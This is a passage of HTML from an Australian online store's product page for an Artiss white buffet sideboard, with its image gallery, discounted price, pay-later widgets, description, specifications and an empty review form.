https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-600x600.jpg" class="wp-post-image" alt="" title="FURNI-P-SIDE60-WH-99.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-SIDE60-WH-00.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-SIDE60-WH-01.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-01.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-SIDE60-WH-02.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-02.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-SIDE60-WH-03.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-03.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-SIDE60-WH-04.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-04.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-SIDE60-WH-05.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-05.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="FURNI-P-SIDE60-WH-99.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-99.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/dining/">Dining</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/">Buffet &amp; Side Tables</a><span class="delimiter-sep forward-slash"></span><span class="last">Artiss Buffet Sideboard &#8211; IVOR White</span></nav></div><h1 class="product_title entry-title">Artiss Buffet Sideboard &#8211; IVOR White</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Artiss+Buffet+Sideboard+%E2%80%93+IVOR+White&amp;url=https://mattressoutlet.net.au/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/&amp;title=Artiss+Buffet+Sideboard+%E2%80%93+IVOR+White" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/&amp;description=Artiss+Buffet+Sideboard+%E2%80%93+IVOR+White&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-P-SIDE60-WH-00.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>287.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="85.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><p class="laybuy-inline-widget">or 6 weekly interest-free payments from <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.33</bdi></span></strong> with <img data-lazyloaded="1" src="[data-uri]" data-src="https://integration-assets.laybuy.com/woocommerce_laybuy_icons/laybuy_logo_small.svg" alt = "Laybuy" /></p><div style="display: inline-block; padding: 5px 0;" class="wc-latitudefinance-latitudepay-container">
<img data-lazyloaded="1" src="[data-uri]" class="lpay_snippet" style="cursor: pointer;max-height: none; float: none;" data-src="https://images.latitudepayapps.com/v2/snippet.svg?amount=85.99&services=LPAY"
alt="LatitudePay"/> <script type="litespeed/javascript" data-src="https://images.latitudepayapps.com/v2/util.js"></script> </div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>287.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>202.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability in-stock">In Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="85.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="FURNI-P-SIDE60-WH" data-item-categories="Buffet &amp; Side Tables"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="22874"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div><form class="cart" action="https://mattressoutlet.net.au/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/" method="post" enctype='multipart/form-data'> <script type="litespeed/javascript">jQuery(document).ready(function(){})</script> <div class="quantity">
<input type="button" value="-" class="minus" />
<label class="screen-reader-text" for="quantity_696fa609d3d7f">Artiss Buffet Sideboard - IVOR White quantity</label>
<input
type="number"
id="quantity_696fa609d3d7f"
class="input-text qty text"
step="1"
min="1"
max="133"
name="quantity"
value="1"
title="Qty"
size="4"
inputmode="numeric" />
<input type="button" value="+" class="plus" /></div>
<button type="submit" name="add-to-cart" value="22874" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" id="kapee_quick_buy_product_22874" value="22874"  /><div id="kapee_quick_buy_container_22874" class="kapee-quick-buy"><input  id="kapee_quick_buy_button_22874"   class="kapee_quick_buy_button kapee_quick_buy_simple kapee_quick_buy_22874" value="Buy Now" type="button" name="kapee_quick_buy_button"  data-product-type="simple" data-product-id="22874"></div></form><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22874  wishlist-fragment on-first-load"
data-fragment-ref="22874"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:22874,&quot;parent_product_id&quot;:22874,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22874&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22874"
data-product-type="simple"
data-original-product-id="22874"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=22874" class="compare button" data-product_id="22874" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">FURNI-P-SIDE60-WH</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></span>
<span class="tagged_as">Bulky Item: <a href="https://mattressoutlet.net.au/product-tag/no/" rel="tag">No</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Our charming Buffet Sideboard is a counter, cupboard and storage space all rolled into one. And that makes it simply indispensable in your household, particularly when you need all the help you can get with hosting dinners and preparing great meals. The sideboard comprises a countertop, an open shelf and two shelves (one adjustable) within a two-door cupboard. Surely, more than enough space to hold a variety of kitchen and household essentials comfortably. The cupboard doors are louvred which not only make the sideboard look classy, but also allow for great air flow so that you can have fresh smelling tea towels instead of musty smelling ones. The entire ensemble is finished in smooth, white non-toxic paint and constructed with quality E1 MDF and particle boards for solid construction. Not least, the sturdy hinges and magnetic door catches also ensure that all items are kept securely in place behind closed doors.</p><p><strong>Features</strong><br />
Ample storage<br />
Non-toxic and lead-free paint<br />
Two-door louvred cupboard<br />
Magnetic door catches<br />
Two cupboard shelves (one adjustable)<br />
One open shelf<br />
Sturdy hinges<br />
Exquisite handles<br />
Easy to maintain and clean</p><p><strong>Specifications:</strong><br />
Brand: Artiss<br />
Material: E1 MDF and particle board<br />
Overall dimensions: 60cm x 30cm x 80cm<br />
Colour: White<br />
Assembly required: Yes<br />
Number of packages: 1</p><p><strong>Package Content</strong><br />
1 x Buffet Sideboard<br />
1 x Assembly Manual</p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">13.7 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">88 &times; 35 &times; 18 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Artiss Buffet Sideboard &#8211; IVOR White&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating fancy-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='22874' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="clear"></div></div></div></div></div><section class="related"><h2>Related products</h2><div id="section-13145" class="row"><div class="products product-style-3  grid-view owl-carousel kapee-carousel grid-columns-5 product-cart-icon"><div class="product type-product post-22475 status-publish first instock product_cat-buffet-side-tables product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22475  wishlist-fragment on-first-load"
data-fragment-ref="22475"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22475,&quot;parent_product_id&quot;:22475,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22475&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22475"
data-product-type="simple"
data-original-product-id="22475"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-storage-4-doors-cupboard-hall-wood-hallway-table/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-L-BF02-WD-ABC-00-100x100.jpg 100w, 